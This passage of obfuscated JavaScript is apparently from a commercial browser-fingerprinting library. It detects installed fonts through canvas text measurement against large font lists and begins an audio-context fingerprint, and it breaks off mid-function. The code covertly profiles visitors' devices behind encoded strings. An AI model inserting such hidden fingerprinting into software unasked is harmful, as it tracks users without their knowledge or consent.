var td_fo=null;var td_Xa=0;var td_Eh=null;var td_St=0;var td_L7=0;var td_xY=0;var td_vx="";var td_Dq=false;var td_ZJ=0;var td_E5=0;var td_x0=false;var td_rU=0;this.m_context=new td_X4();this.init=function(){try{td_B1=td_3i.getFontsList();
if(td_B1.length===0){this.setEnd(true);return;}var td_VF=document.createElement(((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(725,6)):null));
if(!td_VF||!td_VF.getContext){this.setEnd(true);return;}td_fo=td_VF.getContext(((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(731,2)):null));
if(!td_fo){this.setEnd(true);return;}if(typeof td_fo.measureText===[][[]]+""){this.setEnd(true);return;}td_St=td_a();td_ZJ=this.fontSize(td_qB.FONT_NAME_MONOSPACE,td_qB.TEXT);td_E5=this.fontSize(td_qB.FONT_NAME_SERIF,td_qB.TEXT);
if(td_ZJ===null||td_E5===null){this.setEnd(true);}}catch(td_TF){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_fl){this.m_context.setState(td_fl);};this.setEnd=function(td_Sn){this.m_context.setEnd(td_Sn);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_pD){this.m_context.setYield(td_pD);};this.getFonts=function(){return td_B1;};this.getStartTime=function(){return td_St;
};this.setElapsedTime=function(td_i5){td_L7=td_i5;};this.getElapsedTime=function(){return td_L7;};this.setTimedOut=function(td_zi){td_Dq=td_zi;};this.getTimedOut=function(){return td_Dq;};this.setFontNumber=function(td_lb){td_xY=td_lb;
};this.getFontNumber=function(){return td_xY;};this.setFontString=function(td_Lc){td_vx=td_Lc;};this.getFontString=function(){return td_vx;};this.getSizeMonospace=function(){return td_ZJ;};this.getSizeSerif=function(){return td_E5;
};this.getFontDetectionTimeLimit=function(){return td_Xa;};this.getNumOfFontsToProcessBeforeYield=function(){return td_rU;};this.setParams=function(td_gJ){td_Eh=td_gJ;};this.getParams=function(){return td_Eh;
};this.fontSize=function(td_pL,td_Fg){td_fo.font=((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(733,5)):null)+td_pL;
try{return td_fo.measureText(td_Fg).width;}catch(td_Bd){}return null;};this.fontSizeDiff=function(td_po,td_r7,td_WC){var td_lx=this.fontSize(td_po,td_r7);return(td_lx!==null&&td_WC!==td_lx);};this.setFontDetectionTimeLimit=function(td_nC){td_Xa=td_nC;
};this.setNumOfFontsToProcessBeforeYield=function(td_gj){td_rU=td_gj;};this.setSendFontsList=function(td_iM){td_x0=td_iM;};this.getSendFontsList=function(){return td_x0;};}function td_yt(td_ii){var td_s1=td_ii;
var td_EK=0;var td_nI=0;var td_nA=td_s1.getFonts();var td_Ag=td_s1.getSizeMonospace();var td_TE=td_s1.getSizeSerif();var td_gY=td_s1.getFontDetectionTimeLimit();var td_Wo=td_s1.getNumOfFontsToProcessBeforeYield();
var td_Wx=0;var td_fj=0;var td_jA="";this.run=function(){if(td_EK>=td_nA.length){td_s1.setFontNumber(td_fj);td_s1.setFontString(td_jA);td_s1.setState(new td_Ce(td_s1));return;}if(typeof td_nA[td_EK]===[][[]]+""||td_nA[td_EK]===null){td_EK++;
return;}var td_oR="'"+td_nA[td_EK]+((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(738,3)):null)+td_qB.FONT_NAME_MONOSPACE;
var td_lw="'"+td_nA[td_EK]+((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(738,3)):null)+td_qB.FONT_NAME_SERIF;
if(td_s1.fontSizeDiff(td_oR,td_qB.TEXT,td_Ag)===true||td_s1.fontSizeDiff(td_lw,td_qB.TEXT,td_TE)===true){td_fj++;td_jA+=","+td_nA[td_EK];}if(td_gY>0&&(td_EK%td_qB.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_Wx=td_a()-td_s1.getStartTime();
if(td_Wx>td_gY){td_s1.setElapsedTime(td_Wx);td_s1.setTimedOut(true);td_s1.setFontNumber(td_fj);td_s1.setFontString(td_jA);td_s1.setState(new td_Ce(td_s1));return;}}td_EK++;td_nI++;if((td_Wo>0)&&(td_nI%td_Wo===0)){td_s1.setYield(true);
}};}function td_Ce(td_Bz){var td_RZ=td_Bz;var td_Zn=td_RZ.getFontString();var td_wS=td_RZ.getTimedOut();var td_oj=null;this.run=function(){if(!td_Zn){td_RZ.setEnd(true);return;}if(td_RZ.getElapsedTime()===0){td_RZ.setElapsedTime(td_a()-td_RZ.getStartTime());
}var td_TT=td_2h(td_Zn);if(!td_wS){td_oj=((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(741,5)):null)+td_RZ.getFontNumber()+((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(746,5)):null)+td_TT+((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(751,8)):null)+td_RZ.getElapsedTime()+":"+td_RZ.getFontNumber();
}else{td_oj=((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(759,8)):null)+td_RZ.getElapsedTime()+":"+td_RZ.getFontNumber();
}var td_eN=td_Zn.length;if(td_eN>0&&td_RZ.getSendFontsList()&&!td_wS){if(td_eN>td_qB.MAX_LENGTH_IE6&&td_1J._eq(((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(767,2)):null))&&td_2p._eq("6")){var td_pf=td_Zn.indexOf(",",td_qB.MAX_LENGTH_IE6);
if(td_pf!==-1){td_eN=td_pf;}}td_oj+=((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(769,5)):null)+td_Zn.substring(0,td_eN);
}td_RZ.setParams(td_oj);td_RZ.setEnd(true);};}var td_L6=null;var td_NQ=null;var td_Hb=0;var td_Ir=null;this.setup=function(){td_L6=new td_sf();var td_ED=td_3M.parseInt(td_2g);var td_y8=td_3M.parseInt(td_5m);
if(td_ED===0){return;}td_L6.setFontDetectionTimeLimit(td_ED);if(td_y8===0){}td_L6.setNumOfFontsToProcessBeforeYield(td_y8);if(typeof td_2e!==[][[]]+""){td_L6.setSendFontsList(true);}td_Hb=td_o();td_NQ=setTimeout(td_GP,1);
};function td_GP(){if(td_L6===null){return;}td_L6.init();td_L6.setState(new td_yt(td_L6));td_L6.run();}this.tryAgain=function(){if(td_L6===null){return true;}return !td_L6.hasEnded();};this.getFPParams=function(){if(td_L6===null){return null;
}return td_L6.getParams();};this.getRunTimeMS=function(){if(td_L6===null){return"";}if(td_L6.hasEnded()){td_Ir=td_o()-td_Hb;return((typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684)!=="undefined"&&typeof(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f)!=="undefined")?(td_3M.tdz_2e36ca1e17c249b39c1ce7c146bb6684.td_f(774,3)):null)+td_3M.toFixed(td_Ir,2);
}return"";};this.getArtifacts=function(){return{Constants:td_qB,Context:td_X4,FontDetectionContext:td_sf,FontDetectionProcessFontsState:td_yt,FontDetectionEndState:td_Ce};};}td_2g = 5000;td_5m = 100;var td_6g=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_0A=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_1b=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_2K=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_5l=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_3M.tdz_8e866e72194548b4a0488b040e465575=new td_3M.td_0Z("\x38\x65\x38\x36\x36\x65\x37\x32\x31\x39\x34\x35\x34\x38\x62\x34\x61\x30\x34\x38\x38\x62\x30\x34\x30\x65\x34\x36\x35\x35\x37\x35\x34\x64\x31\x36\x35\x64\x31\x36\x34\x35\x31\x31\x34\x35\x35\x62\x35\x32\x34\x64\x31\x32\x35\x34\x34\x31\x35\x63\x30\x61\x30\x39\x30\x30\x34\x35\x35\x30\x35\x30\x30\x32\x31\x36\x34\x32\x35\x64\x35\x31\x30\x62\x35\x33\x35\x61\x35\x30");
var td_3M=td_3M||{};function td_4V(){((typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575)!=="undefined"&&typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f)!=="undefined")?(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f(0,10)):null);
var td_gM=null;var td_Nm=true;var td_wo=null;var td_dR=null;this.tryAgain=function(){return(td_gM!==null)?false:td_Nm;};this.getFPParams=function(){if(td_gM!==null){return((typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575)!=="undefined"&&typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f)!=="undefined")?(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f(10,6)):null)+td_gM;
}return null;};this.getRunTimeMS=function(){if(td_dR!==null){return((typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575)!=="undefined"&&typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f)!=="undefined")?(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f(16,5)):null)+td_3M.toFixed(td_dR,2);
}return"";};function td_pV(){var td_Gh=td_o();try{var td_Ul=td_wo.createOscillator();td_Ul.type=((typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575)!=="undefined"&&typeof(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f)!=="undefined")?(td_3M.tdz_8e866e72194548b4a0488b040e465575.td_f(21,8)):null);
td_Ul.frequency.value=10000;var td_pA=td_wo.createDynamicsCompressor();td_pA.threshold&&(td_pA.threshold.value=-50);td_pA.knee&&(td_pA.knee.value=40);td_pA.ratio&&(td_pA.ratio.value=12);td_pA.reduction&&(td_pA.reduction.value=-20);
td_pA.attack&&(td_pA.attack.value=0);td_pA.release&&(td_pA.release.value=0.25);td_Ul.connect(td_pA);td_pA.connect(td_wo.destination);td_Ul.start(0);td_wo.startRendering();td_wo.oncomplete=function(td_eJ){var td_sY=td_o();
